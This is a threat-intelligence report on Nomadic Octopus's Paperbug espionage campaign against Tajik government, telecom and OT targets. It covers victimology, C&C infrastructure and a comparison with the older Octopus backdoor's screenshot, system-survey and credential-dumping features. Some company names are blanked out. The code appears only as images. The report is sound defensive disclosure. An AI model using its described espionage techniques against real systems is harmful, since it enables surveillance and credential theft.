

PROACTIVE DEFENSE AGAINST FUTURE THREATS

**APS TAX PREACT** 

# **Nomadic Octopus' Paperbug Campaign**



Y-Parc, rue Galilée 7, 1400 Yverdon-les-Bains, Switzerland



M info@prodaft.com

# <span id="page-1-0"></span>**Contents**









# <span id="page-2-0"></span>**1 Glossary**

We have chosen to include a glossary in this report to prevent confusion around the names **Octopus**, **Nomadic Octopus**, **Dustsquad** and **Paperbug**. Throughout this report, we chose to refer to **Nomadic Octopus**, alternatively referred to as **DustSquad**, as the group behind the operation **Octopus**, which was a cyber espionage campaign targeting Kazakhstan, using the malware called **Octopus**. **Paperbug**, on the other hand, is the new campaign of **Nomadic Octopus** that we are covering in this report.

# <span id="page-2-1"></span>**2 Introduction**

Espionage is the act of obtaining secret or confidential information from a closed source without the consent of the holder, or disseminating it without the consent of the holder. Cyber espionage is one of the sophisticated types of this act. They are mostly held to gather sensitive digital documents and closed sources of governments and corporations. In order to get this information, the group must gain access to their target's networks, devices, or infrastructures. The infiltration can be done with spear-phishing target government/corporate individuals[\[1\]](#page-38-0), exploiting public services of the organization[\[7\]](#page-38-1) and more. These operations are usually carried out by government actors, state sponsored or directed groups to obtain intelligence on their targets and enhance their own nation's safety and military capability.

This report explores an operational environment which is owned by **Nomadic Octopus** espionage group, that has been active since 2020. According to victim analysis, the group specifically targets Tajikistan's high ranking government officials, telecommunication services, and public service infrastructures. The types of compromised machines range from individuals' computers to OT devices. These targets make operation "Paperbug" intelligence-driven. The environment itself is built with fundamental functionality. This makes the attribution challenging ; it leaves little room for comments. However, in this case, the findings were sufficient to profile this group.

Please note that this report has two versions. The *"Private Release"* is provided to law enforcement agencies, applicable CERTS / CSIRTS, and members of our U.S.T.A. Threat Intel Platform (with appropriate annotations and reductions). Likewise, the *"Public Release"* is publicly disseminated for the purpose of advancing global fight against high-end threat actors and APTs such as Nomadic Octopus.





3 / 41

There is no available public sources or report about the Paperbug operation. This is likely the first operation that Nomadic Octopus has organized since **Octopus**[\[9\]](#page-38-2). Due to the actor's tool choices being too generic and no original tools being used, making inferences with other known campaigns is not an option. This report focuses on new information like how Nomadic Octopus group operates through their victims' networks and devices, as well as how the Octopus Malware works and compares the samples obtained in this research with it. This report also contains valuable, previously unreported samples and findings from the Paperbug's operational environment.

# <span id="page-3-0"></span>**3 Executive Summary**

The Executive Summary section of this report offers a non-technical outline of the **Paperbug** Campaign, its targets, and its organizational structure.

# <span id="page-3-1"></span>**3.1 Overview**

According to unearthed victim data, Tajikistan is the ultimate target of this operation. The target list includes but is not limited to Tajikistan's government officials, public service infrastructures and the telecom provider **. The initial step that led to the** compromising of other victims very likely was the infiltration of the network, even though the initial access time to and how it was infiltrated is uncertain. This is also supported by the order of victim contributions to the operation panel; the group has gained access **telecommunication firm network and its employees firstly. This then led to** the group carrying out lateral movement on at least **18** ultimate targets *(deleted victims are not counted)*, largely focusing on government networks, executives' and OT devices with publicly known vulnerabilities, while also performing deep reconnaissance of networks, customers, and affiliates. According to the frequency of screenshots being taken by Nomadic Octopus especially while targeted victims were writing e-mails and creating new contracts of their customers, the group spied on devices and took their notes diligently.

Operation PaperBug aligns with the common trend of attacking into central asia government infrastructure that recently became more prominent. This trend can also be seen in other Russian speaking state-sponsored threat actors like **Sofacy**[\[8\]](#page-38-3). They have also been observed attacking telecommunication infrastructure in central asian regions, including Tajikistan. This indicates that there might be some ties between the main subject of this report **Nomadic Octopus** and other prominent espionage groups like **Sofacy**.

# <span id="page-3-2"></span>**3.2 Characteristics of the Paperbug Operation**

**Politically-Motivated Surveillance :** According to PTI Team's analysis of Nomadic Octopus' behavior, they tend to infiltrate wherever the group can access to without much discrimination. However, they then go through the acquired devices and only keep the victims that are valuable in terms of surveillance and political gains. The group tends to remove their access if the victim is not related with public services or government infrastructures. Also, it is observed that operators steal e-mails, documents in compromised devices and instant messaging apps' chat history periodically to leak potentially sensitive information.





 $4 / 41$ 

**Targets Central Asia Government Officials :** According to the PTI Team's victim analysis, most Paperbug victims have governmental connections. A few of the individuals that were compromised were successfully identified by the PTI team, and it was confirmed that they are government officials in Central Asia. Moreover, the group writes notes about the compromised devices and their possible owners, the notes appear to be in **Russian**. These notes, alongside more information, can be found in Figure [23.](#page-28-2)

**Targets Telecom Companies :** The aspect setting this operation apart from other operation conducted in Central Asia is the method it uses to compromise its victims. The starting point of this operation is the compromisation of the networks of a Tajikistan based telecom company, . The first victim machine on the C&C server was also a device in the network. This idea is also supported by the domain name used for the operation : **.** . Moreover, most of the compromised IPs are from the IP block. Unfortunately, the point of initial access to the network is unclear. It is determined that Paperbug operation started in this firm's network then expanded their access through document theft, stolen clients' contracts and credentials, weak network security configurations and exploitation of not up-to-date software and services.

**Targets OT Devices :** OT device connections are also kept by the Nomadic Octopus team. When a team member analyzes a compromised machine and decides on its value, they categorize the machine as one of the types of victims that they are interested in. If it does not fit into any of the categories, the machine is then removed from the system. The PTI Team has observed that even though they are placed under a more generic category, the Nomadic Octopus operators chose to keep the victims used for operational technology.

**Not Stealthy on Victim Devices :** Despite the high stakes of the operation and the levels of government that the group is dealing with, there have been several cases where the operators failed to stay stealthy in the compromised systems. As they operate on the compromised machines to steal information, they sometimes inadvertently caused permission pop-ups on victim computers, which resulted in suspicion from the victim. However, this was resolved due to the group diligently naming the files they transfer as benign and inconspicuous programs.

**Connections to other campaigns targeting Central Asia :** Even though this report covers on only two domains used for running the operation. The PTI Team has also observed other domains that are likely to be related. This indicates there is possibly more to this campaign. Moreover, the increase in attacks to the Central Asia by state sponsored Russian-speaking threat actors[\[8\]](#page-38-3) combined with the espionage nature of this case as well as the highly organized behavior of the Nomadic Octopus operators indicate the group's possible connections to other state sponsored threat actors.





# <span id="page-5-0"></span>**4 Technical Analysis**

This section analyzes the Nomadic Octopus group's C&C infrastructure and the technology being used for Paperbug operation.

#### <span id="page-5-1"></span>**4.1 Impact**

<span id="page-5-3"></span>Nomadic Octopus used multiple servers to manage and operate the used backdoors and tools in the Paperbug campaign, Table [1](#page-5-3) lists the IPs of the servers Nomadic Octopus has been observed using. We have also run into the evidence that another suspicious domain, **kolimans.info** was used. However, this domain's relation to operation PaperBug cannot be determined with high confidence, and thus is not covered in this report.



#### **Table 1. Nomadic Octopus managed IPs and ISPs**

#### <span id="page-5-2"></span>**4.2 Backdoor Analysis**

<span id="page-5-4"></span>In this section, we will analyze and compare the malware that Nomadic Octopus has been observed using previously and the malware used in operation PaperBug. The hashes for the files we are comparing can be found on **Table [2](#page-5-4)**



#### **Table 2. Hashes of the samples used for analysis**

Back in 2018, Octopus Malware appeared, masquerading as an application used to send batch messages on Telegram<sup>[1](#page-6-1)</sup>. It is written in Delphi language. Figure 1 displays app layout of Octopus Malware.

<span id="page-5-5"></span><sup>1.</sup> Most public sources[\[9\]](#page-38-2) regarding Nomadic Octopus misclassify it by stating it is a Telegram client that bypasses the Kazakh restrictions.





6 / 41

<span id="page-6-1"></span>

**Figure 1. Layout of the octopus malware**

Core features of Octopus Malware are listed below.

- Checking real IP address of the target system
- Sending system information of the target system to the command and control server
- Taking screenshot of the target system
- Dumping Windows system credentials using **fgdump** program

#### <span id="page-6-0"></span>**4.2.1 Comparison with Older Samples**

<span id="page-6-2"></span>Malware found on the command and control server, is very closely similar with the publicly known and before seen Octopus malware's network module. Similarities in the code can be seen in the Figure [2](#page-6-2) .



**Figure 2. Code similarity**





<span id="page-7-0"></span>



**Figure 3. String similarity**

Everything seems to be same with the Octopus malware's network module except the communication technique and website used as an upload service. The new sample sends data in XML format using HTTP POST requests while Octopus malware's network module was using HTTP GET requests without XML parsing. Example requests are shown in Figure [4.](#page-7-1)

<span id="page-7-1"></span>

**Figure 4. Network Request**



USTA

8 / 41

Upload service website is changed on new samples. Code snippet to upload files are given in the Figure [5.](#page-8-0)

<span id="page-8-0"></span>

**Figure 5. Upload service website**

Version strings in the samples are the same in both Octopus malware's network module and analyzed samples. Code snippet to create version strings given in the Figure [6.](#page-8-1)

<span id="page-8-1"></span>

**Figure 6. Version strings**





According to timestamp of samples, they are compiled in 2020. Compile timestamps are given in the Figure [7.](#page-9-0)

<span id="page-9-0"></span>

**Figure 7. Compile timestamps**





#### <span id="page-10-0"></span>**4.2.2 Found Octopus Variation**

These are the icons in-use by the newer malware. This icon choices are made by the location of which malware is planted.



**Figure 8. Malware icons**

This variant is also developed with Delphi language, and its size is roughly **3 MB**. Payloads and strings are plain, no anti static-analysis technique is implemented.

